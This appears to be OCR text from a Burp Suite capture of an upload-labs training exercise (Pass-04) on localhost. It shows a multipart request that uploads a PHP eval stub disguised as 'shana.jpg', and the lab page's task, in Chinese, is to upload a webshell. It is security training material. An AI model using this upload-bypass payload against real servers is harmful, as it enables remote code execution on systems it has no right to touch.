 Request
Pretty Raw Hex \n
1 POST /upload/Pass-04/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-04/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------42401541607663922944178893285
9 Content-Length: 386
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------42401541607663922944178893285
16 Content-Disposition: form-data; name="upload_file"; filename="shana.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------42401541607663922944178893285
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------42401541607663922944178893285--
25
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄
C